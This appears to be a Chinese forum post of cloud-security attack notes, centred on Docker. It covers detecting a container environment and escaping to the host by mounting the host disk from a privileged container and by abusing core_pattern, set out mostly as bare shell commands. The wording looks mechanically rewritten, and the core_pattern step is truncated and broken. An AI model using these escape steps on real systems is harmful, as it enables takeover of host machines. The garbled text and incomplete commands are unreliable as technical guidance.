云场景攻防:公有云,私有云,混合云,虚拟化集群,云桌面等1、Docker是做什么的?

云厂商攻防:阿里云,腾讯云,华为云,亚马云,谷歌云,微软云等

云服务攻防:对象存储,云数据库,弹性盘算服务器,VPC&RAM等

云原生攻防:Docker,Kubernetes(k8s),容器逃逸,CI/CD等

一个容器技术,类似于VM虚拟机,别人情况封装好打包成一个镜像,使用docker技术就能快速把这个镜像情况还原出来。2、Docker对于渗透测试影响?

攻击者攻击虚拟空间磁盘,拿到最高权限也是虚拟空间的权限,而不是真实物理情况的权限

最简单精准的方式就是查询系统进程的cgroup信息,通过响应的内容可以识别当前进程所处的运行情况,就可以知道是在虚拟机、docker还是kubepods里。

cat /proc/1/cgroupdocker 情况下:

通过判断根目录下的 .dockerenv文件是否存在,可以简单的识别docker情况。K8s&docker情况下:

ls -alh /.dockerenv

netstat -anpt

docker run --rm --privileged=true -it alpine

cat /proc/1/cgroup | grep -qi docker && echo "Is Docker" || echo "Not Docker"



cat /proc/self/status | grep CapEff

cat /proc/1/cgroup | grep -qi docker && echo "Is Docker" || echo "Not Docker"

fdisk -l

mkdir /test && mount /dev/sda1 /test

cd /test/

ls



docker run -it -v /proc/sys/kernel/core_pattern:/host/proc/sys/kernel/core_pattern ubuntu

find / -name core_pattern

cat /proc/mounts | grep workdir

cat >/tmp/.x.py /host/proc/sys/kernel/core_pattern

//这里的路径要更换为workdir的绝对路径

| 欢迎光临 IT评测·应用市场-qidao123.com技术社区 (https://dis.qidao123.com/) | Powered by Discuz! X3.4 |